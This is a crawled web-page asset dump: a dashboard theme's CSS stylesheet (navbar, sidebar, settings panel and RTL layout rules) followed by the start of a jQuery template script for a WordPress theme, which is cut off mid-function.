.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:-ms-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:-ms-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-ms-input-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-ms-input-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single:-ms-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single:-ms-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field:-ms-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:-ms-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint:-ms-input-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings {
  margin: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings .nav-link {
  padding: 0;
  text-align: center;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings i {
  font-size: 1.25rem;
  vertical-align: middle;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile {
  margin-left: .2rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile img {
  width: 40px;
  height: 40px;
  border-radius: 100%;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile .nav-profile-name {
  margin-left: .5rem;
}

@media (max-width: 767px) {
  .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile .nav-profile-name {
    display: none;
  }
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .dropdown-menu {
  border: none;
  -webkit-box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.2);
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown {
  position: absolute;
  font-size: 0.9rem;
  margin-top: 0;
  right: 0;
  left: auto;
  top: 70px;
}

.rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown {
  right: auto;
  left: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item {
  margin-bottom: 0;
  padding: 0.687rem 1.562rem;
  color: #000;
  cursor: pointer;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item:hover {
  background: #1e1e2f;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item i {
  font-size: 17px;
  color: #000;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item .badge {
  margin-left: 2.5rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item .ellipsis {
  max-width: 200px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item i {
  margin-left: 10px;
}

.rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item .badge {
  margin-left: 0;
  margin-right: 2.5rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-divider {
  margin: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown i {
  margin-right: .5rem;
  vertical-align: middle;
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown {
    position: static;
  }
  .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown {
    left: 20px;
    right: 20px;
    top: 60px;
    width: calc(100% - 40px);
  }
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator {
  position: relative;
  padding: 0;
  text-align: center;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator i {
  font-size: 1.25rem;
  margin-right: 0;
  vertical-align: middle;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator .count {
  position: absolute;
  left: 55%;
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #0dcaf0;
  top: 1px;
  border: 1px solid #ffffff;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator:after {
  display: none;
}

@media (min-width: 992px) {
  .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
    margin-left: auto;
  }
  .rtl .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
    margin-left: 0;
    margin-right: auto;
  }
}

.navbar.navbar-primary .navbar-menu-wrapper {
  background: #4B49AC;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-secondary .navbar-menu-wrapper {
  background: #a3a4a5;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-success .navbar-menu-wrapper {
  background: #57B657;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-info .navbar-menu-wrapper {
  background: #248AFD;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-warning .navbar-menu-wrapper {
  background: #FFC100;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-danger .navbar-menu-wrapper {
  background: #FF4747;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #f8f9fa;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-dark .navbar-menu-wrapper {
  background: #282f3a;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

@media (max-width: 991px) {
  .navbar {
    flex-direction: row;
  }
  .navbar .navbar-brand-wrapper {
    width: 50%;
  }
  .navbar .navbar-brand-wrapper .navbar-brand.brand-logo {
    display: none;
  }
  .navbar .navbar-brand-wrapper .navbar-brand.brand-logo-mini {
    display: inline-block;
  }
  .navbar-collapse {
    display: flex;
    margin-top: 0.5rem;
  }
}

@media (max-width: 480px) {
  .navbar .navbar-brand-wrapper {
    width: 50%;
  }
  .navbar .navbar-brand-wrapper .brand-logo-mini {
    padding-top: 0px;
  }
}

/* Layouts */
@media (min-width: 992px) {
  .sidebar-mini .navbar .navbar-brand-wrapper {
    width: 185px;
  }
  .sidebar-mini .navbar .navbar-menu-wrapper {
    width: calc(100% - 185px);
  }
  .sidebar-mini .sidebar {
    width: 185px;
  }
  .sidebar-mini .sidebar .nav .nav-item {
    padding: 0;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-flex-direction: column;
    flex-direction: column;
    text-align: center;
    position: relative;
    border-bottom: none;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link .menu-title {
    display: block;
    margin: auto;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link .badge {
    margin-left: 5px;
    display: none;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link i.menu-icon {
    display: block;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: .625rem;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link i.menu-arrow {
    display: inline-block;
    margin-left: 5px;
    position: absolute;
    top: 50%;
    right: 10px;
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .sidebar-mini .main-panel {
    width: calc(100% - 185px);
  }
  .sidebar-mini:not(.sidebar-icon-only) .sidebar .nav.sub-menu {
    padding: 0;
    border-top: none;
  }
  .sidebar-mini:not(.sidebar-icon-only) .sidebar .nav.sub-menu .nav-item .nav-link {
    padding: .75rem 0 .75rem 1.5rem;
    margin-left: auto;
    margin-right: auto;
    display: block;
    text-align: left;
    width: 66%;
  }
}

@media (min-width: 992px) {
  .sidebar-icon-only .navbar .navbar-brand-wrapper {
    width: 70px;
  }
  .sidebar-icon-only .navbar .navbar-brand-wrapper .brand-logo {
    display: none;
  }
  .sidebar-icon-only .navbar .navbar-brand-wrapper .brand-logo-mini {
    display: inline-block;
  }
  .sidebar-icon-only .navbar .navbar-menu-wrapper {
    width: calc(100% - 70px);
  }
  .sidebar-icon-only .sidebar {
    width: 70px;
  }
  .sidebar-icon-only .sidebar .nav {
    overflow: visible;
    margin-left: 0;
    margin-right: 0;
  }
  .sidebar-icon-only .sidebar .nav .nav-item {
    position: relative;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link {
    display: block;
    padding-left: .5rem;
    padding-right: .5rem;
    text-align: center;
    position: static;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-title,
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link .badge, .sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-sub-title {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-title {
    border-radius: 0 5px 5px 0px;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-title {
    border-radius: 5px 0 0 5px;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link i.menu-icon {
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 0;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link i.menu-arrow {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link[aria-expanded] .menu-title {
    border-radius: 0 5px 0 0px;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item .nav-link[aria-expanded] .menu-title {
    border-radius: 5px 0 0 0;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .collapse {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    background: #4B49AC;
    padding: 0.5rem 1.4rem;
    left: 70px;
    position: absolute;
    text-align: left;
    top: 0;
    bottom: 0;
    width: 190px;
    z-index: 1;
    line-height: 1.8;
    -webkit-box-shadow: 4px 4px 7px 0px #1e1e2f;
    box-shadow: 4px 4px 7px 0px #1e1e2f;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title {
    left: auto;
    right: 70px;
    text-align: left;
    -webkit-box-shadow: -4px 4px 7px 0px #1e1e2f;
    box-shadow: -4px 4px 7px 0px #1e1e2f;
  }
  .sidebar-dark.sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title {
    color: #000;
  }
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title:after {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapse,
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapsing {
    display: block;
    background: #232227;
    border-radius: 0 0 5px 0;
    position: absolute;
    left: 70px;
    width: 190px;
    -webkit-box-shadow: 4px 4px 7px 0px #1e1e2f;
    box-shadow: 4px 4px 7px 0px #1e1e2f;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapse, .rtl.sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapsing {
    left: auto;
    right: 70px;
    border-radius: 0 0 0 5px;
    -webkit-box-shadow: -4px 4px 7px 0px #1e1e2f;
    box-shadow: -4px 4px 7px 0px #1e1e2f;
  }
  .sidebar-icon-only .sidebar .nav.sub-menu {
    padding: 0 0 0.6rem 1.5rem;
  }
  .sidebar-icon-only .sidebar .nav.sub-menu .nav-item .nav-link {
    text-align: left;
    padding-left: 20px;
  }
  .sidebar-icon-only .sidebar .nav:not(.sub-menu) .nav-item:hover .nav-link {
    border-radius: 0;
  }
  .sidebar-icon-only .main-panel {
    width: calc(100% - 70px);
  }
}

@media (min-width: 992px) {
  .sidebar-hidden .sidebar {
    transition: width 0.25s ease;
    -webkit-transition: width 0.25s ease;
    -moz-transition: width 0.25s ease;
    -ms-transition: width 0.25s ease;
    width: 0;
  }
  .sidebar-hidden .main-panel {
    width: 100%;
  }
}

@media (min-width: 992px) {
  .sidebar-absolute .page-body-wrapper {
    position: relative;
  }
  .sidebar-absolute .page-body-wrapper .sidebar {
    -webkit-transition: none;
    transition: none;
  }
  .sidebar-absolute:not(.sidebar-hidden) .sidebar {
    position: absolute;
    height: 100%;
    -webkit-box-shadow: 0 0 3px 1px #a7a3a3;
    /* Safari 3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
    /* Firefox 3.5 - 3.6 */
    box-shadow: 0 0 3px 1px #a7a3a3;
    /* Opera 10.5, IE 9, Firefox 4+, Chrome 6+, iOS 5 */
  }
  .sidebar-absolute .main-panel {
    width: 100%;
    -webkit-transition: none;
    transition: none;
  }
}

@media (min-width: 992px) {
  .sidebar-fixed .sidebar {
    position: fixed;
    max-height: auto;
  }
  .sidebar-fixed .sidebar .nav {
    max-height: calc(100vh - 60px);
    overflow: auto;
    position: relative;
  }
  .sidebar-fixed .sidebar .nav.sub-menu {
    max-height: none;
  }
  .sidebar-fixed .main-panel {
    margin-left: 237px;
  }
  .sidebar-fixed.sidebar-icon-only .main-panel {
    margin-left: 70px;
  }
}

@media (min-width: 992px) {
  .boxed-layout .container-scroller {
    background: #c6c8ca;
    padding: 0 calc((100% - 1200px) / 2);
  }
  .boxed-layout .navbar.fixed-top {
    margin: auto;
    max-width: 1200px;
  }
}

.rtl {
  direction: rtl;
  text-align: right;
}

.rtl .sidebar .nav {
  padding-right: 0;
}

.rtl .sidebar .nav.sub-menu {
  padding: 0 4.5rem 0 0;
}

.sidebar-icon-only.rtl .sidebar .nav.sub-menu {
  padding-right: 0rem;
}

.sidebar-icon-only.rtl .sidebar .nav.sub-menu .nav-item .nav-link {
  padding-right: 3rem;
  text-align: right;
}

.sidebar-icon-only.rtl .sidebar .nav.sub-menu .nav-item .nav-link:before {
  right: 1.75rem;
}

.rtl .product-chart-wrapper::-webkit-scrollbar,
.rtl .settings-panel .tab-content .tab-pane .scroll-wrapper::-webkit-scrollbar,
.rtl .sidebar-fixed .nav::-webkit-scrollbar,
.rtl .table-responsive::-webkit-scrollbar,
.rtl ul.chats::-webkit-scrollbar {
  width: 0.5em;
}

.rtl .product-chart-wrapper::-webkit-scrollbar-track,
.rtl .settings-panel .tab-content .tab-pane .scroll-wrapper::-webkit-scrollbar-track,
.rtl .sidebar-fixed .nav::-webkit-scrollbar-track,
.rtl .table-responsive::-webkit-scrollbar-track,
.rtl ul.chats::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.rtl .product-chart-wrapper::-webkit-scrollbar-thumb,
.rtl .settings-panel .tab-content .tab-pane .scroll-wrapper::-webkit-scrollbar-thumb,
.rtl .sidebar-fixed .nav::-webkit-scrollbar-thumb,
.rtl .table-responsive::-webkit-scrollbar-thumb,
.rtl ul.chats::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/* Settings Panel */
.settings-panel {
  display: block;
  position: fixed;
  top: 60px;
  right: -300px;
  bottom: 0;
  width: 300px;
  height: 100vh;
  min-height: 100%;
  background: #1f1e23;
  -webkit-transition-duration: 0.25s;
  -moz-transition-duration: 0.25s;
  -o-transition-duration: 0.25s;
  transition-duration: 0.25s;
  -webkit-transition-timing-function: ease;
  -moz-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
  -webkit-transition-property: right, box-shadow;
  -moz-transition-property: right, box-shadow;
  -o-transition-property: right, box-shadow;
  transition-property: right, box-shadow;
  z-index: 9999;
}

.settings-panel .nav-tabs {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  width: auto;
  margin: 0;
  padding: 0;
  background: #1f1e23;
}

.settings-panel .nav-tabs .nav-item {
  border: none;
}

.settings-panel .nav-tabs .nav-item .nav-link {
  background: transparent;
  text-align: center;
  border: none;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  color: #fff;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
  transition-property: color;
  -webkit-transition-property: color;
  -webkit-justify-content: center;
  justify-content: center;
}

.settings-panel .nav-tabs .nav-item .nav-link.active {
  background: transparent;
  color: #0d6efd;
}

.settings-panel .tab-content {
  border: none;
  padding: 20px 0 0px 0;
}

.settings-panel .tab-content .tab-pane.scroll-wrapper {
  position: relative;
  max-height: 100vh;
  height: 100%;
  padding-bottom: 150px;
}

.settings-panel .settings-heading {
  padding: 16px 0 13px 35px;
  font-size: 0.875rem;
  font-family: "Nunito", sans-serif;
  font-weight: 500;
  line-height: 1;
  color: #fff;
  opacity: 0.9;
  margin-bottom: 0;
  border-top: 1px solid #575757;
  border-bottom: 1px solid #575757;
}

.rtl .settings-panel .settings-heading {
  padding: 16px 35px 13px 0;
  text-align: right;
}

.rtl .settings-panel small.settings-heading, .rtl .settings-panel .settings-heading.small {
  padding: 16px 0 13px 12px;
}

.settings-panel .chat-list {
  padding-left: 0;
}

.settings-panel .chat-list .list {
  padding: 0.4rem 0.8rem;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  border-bottom: 1px solid #575757;
}

.settings-panel .chat-list .list:last-child {
  border-bottom: none;
}

.settings-panel .chat-list .list .profile {
  position: relative;
  margin-right: 1rem;
}

.settings-panel .chat-list .list .profile img {
  width: 2.50rem;
  height: 2.50rem;
  border-radius: 100%;
}

.settings-panel .chat-list .list .profile span {
  height: 0.75rem;
  width: 0.75rem;
  position: absolute;
  bottom: 0.34rem;
  right: 0;
  border: 0.13rem solid #ffffff;
  border-radius: 100%;
}

.settings-panel .chat-list .list .profile span.online {
  background: #198754;
}

.settings-panel .chat-list .list .profile span.offline {
  background: #ffc107;
}

.settings-panel .chat-list .list .info {
  margin-right: auto;
}

.settings-panel .chat-list .list .info p {
  display: block;
  margin-bottom: 0;
}

.settings-panel .chat-list .list .info p:last-child {
  opacity: 0.5;
  font-size: 0.8rem;
}

.rtl .settings-panel .chat-list .list .info p:last-child {
  text-align: right;
}

.settings-panel .chat-list .list.active {
  background: #212529;
}

.settings-panel.open {
  right: 0;
  -webkit-box-shadow: 7px 0px 80px -9px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 7px 0px 80px -9px rgba(0, 0, 0, 0.15);
  box-shadow: 7px 0px 80px -9px rgba(0, 0, 0, 0.15);
}

.settings-panel .settings-close {
  position: absolute;
  top: 16px;
  right: 10px;
  color: #0d6efd;
  background: transparent;
  border-radius: 4px;
  padding: 0 3px;
  cursor: pointer;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
  z-index: 999;
  font-size: .7rem;
  padding: .25rem;
}

.settings-panel .settings-close:hover {
  background: rgba(255, 255, 255, 0.3);
}

.rtl .settings-panel .settings-close {
  right: unset;
  left: 10px;
}

.settings-panel .events p {
  font-family: "Nunito", sans-serif;
  font-weight: 400;
}

.rtl .settings-panel .events p {
  text-align: right;
}

.rtl .settings-panel {
  right: unset;
  left: -300px;
  -webkit-transition-property: left;
  -moz-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
}

.rtl .settings-panel .chat-list {
  padding-right: 0;
}

.rtl .settings-panel .chat-list .list .profile {
  margin-right: 0;
  margin-left: 1rem;
}

.rtl .settings-panel .chat-list .list .info {
  margin-right: 0;
  margin-left: auto;
}

.rtl .settings-panel .chat-list .list .info .badge {
  margin-right: 10px;
}

.rtl .settings-panel.open {
  left: 0;
  right: unset;
}

#theme-settings .settings-close {
  top: 12px;
  background: transparent;
}

#settings-trigger {
  position: fixed;
  bottom: 40px;
  right: 30px;
  height: 45px;
  width: 45px;
  background: #0d6efd;
  z-index: 99;
  -webkit-box-shadow: 0px 0px 31px 6px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 0px 31px 6px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 0px 31px 6px rgba(0, 0, 0, 0.17);
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  border-radius: 100%;
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -ms-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -ms-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

#settings-trigger i {
  color: #000;
  font-size: 1rem;
  line-height: 1rem;
}

.rtl #settings-trigger {
  right: auto;
  left: 30px;
}

@media (max-width: 991px) {
  #settings-trigger {
    display: none;
  }
}

/*# sourceMappingURL=../maps/vertical-layout-dark/style.css.map */


.footer-1{
  font-family: kanit,sans-serif!important;
}
.menu-title {
    font-family: kanit,sans-serif!important;
}
.line-head{
  color: #000;
}

.newads{
	max-width: 100%;
    height: auto;
    overflow: clip;
	overflow-clip-margin: content-box;
}

.newxads{
	position: absolute;
	left: 0px;
}

--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2
body_size: 1223
content:
(function($) {
  'use strict';
  $(function() {
    var body = $('body');
    var contentWrapper = $('.content-wrapper');
    var scroller = $('.container-scroller');
    var footer = $('.footer');
    var sidebar = $('.sidebar');

    //Add active class to nav-link based on url dynamically
    //Active class can be hard coded directly in html file also as required

    function addActiveClass(element) {
      if (current === "") {
        //for root url
        if (element.attr('href').indexOf("index.html") !== -1) {
          element.parents('.nav-item').last().addClass('active');
          if (element.parents('.sub-menu').length) {
            element.closest('.collapse').addClass('show');
            element.addClass('active');
          }
        }
      } else {
        //for other url
        if (element.attr('href').indexOf(current) !== -1) {
          element.parents('.nav-item').last().addClass('active');
          if (element.parents('.sub-menu').length) {
            element.closest('.collapse').addClass('show');
            element.addClass('active');
          }
          if (element.parents('.submenu-item').length) {
            element.addClass('active');
          }
        }
      }
    }

    var current = location.pathname.split("/").slice(-1)[0].replace(/^\/|\/$/g, '');
    $('.nav li a', sidebar).each(function() {
      var $this = $(this);
      addActiveClass($this);
    })

    $('.horizontal-menu .nav li a').each(function() {
      var $this = $(this);
      addActiveClass($this);
    })

    //Close other submenu in sidebar on opening any

    sidebar.on('show.bs.collapse', '.collapse', function() {
      sidebar.find('.collapse.show').collapse('hide');
    });


    //Change sidebar and content-wrapper height
    applyStyles();

    function applyStyles() {
      //Applying perfect scrollbar
      if (!body.hasClass("rtl")) {
        if ($('.settings-panel .tab-content .tab-pane.scroll-wrapper').length) {
          const settingsPanelScroll = new PerfectScrollbar('.settings-panel .tab-content .tab-pane.scroll-wrapper');
        }
        if ($('.chats').length) {
          const chatsScroll = new PerfectScrollbar('.chats');
        }
        if (body.hasClass("sidebar-fixed")) {
          if($('#sidebar').length) {
            var fixedSidebarScroll = new PerfectScrollbar('#sidebar .nav');
          }
        }
      }
    }

    $('[data-toggle="minimize"]').on("click", function() {
      if ((body.hasClass('sidebar-toggle-display')) || (body.hasClass('sidebar-absolute'))) {
        body.toggleClass('sidebar-hidden');
      } else {
        body.toggleClass('sidebar-icon-only');
      }
    });

    //checkbox and radios
    $(".form-check label,.form-radio label").append('<i class="input-helper"></i>');

    //Horizontal menu in mobile
    $('[data-toggle="horizontal-menu-toggle"]').on("click", function() {
      $(".horizontal-menu .bottom-navbar").toggleClass("header-toggled");
    });
    // Horizontal menu navigation in mobile menu on click
    var navItemClicked = $('.horizontal-menu .page-navigation >.nav-item');
    navItemClicked.on("click", function(event) {
      if(window.matchMedia('(max-width: 991px)').matches) {
        if(!($(this).hasClass('show-submenu'))) {
          navItemClicked.removeClass('show-submenu');
        }
        $(this).toggleClass('show-submenu');
      }        
    })

    $(window).scroll(function() {
      if(window.matchMedia('(min-width: 992px)').matches) {
        var header = $('.horizontal-menu');
        if ($(window).scrollTop() >= 70) {
          $(header).addClass('fixed-on-scroll');
        } else {
          $(header).removeClass('fixed-on-scroll');
        }
      }
    });
    if ($.cookie('skydash-pro-banner')!="true") {
      document.querySelector('#proBanner').classList.add('d-flex');
      document.querySelector('.navbar').classList.remove('fixed-top');
    }
    else {
      document.querySelector('#proBanner').classList.add('d-none');
      document.querySelector('.navbar').classList.add('fixed-top');
    }
    
    if ($( ".navbar" ).hasClass( "fixed-top" )) {
      document.querySelector('.page-body-wrapper').classList.remove('pt-0');
      document.querySelector('.navbar').classList.remove('pt-5');
    }
    else {
      document.querySelector('.page-body-wrapper').classList.add('pt-0');
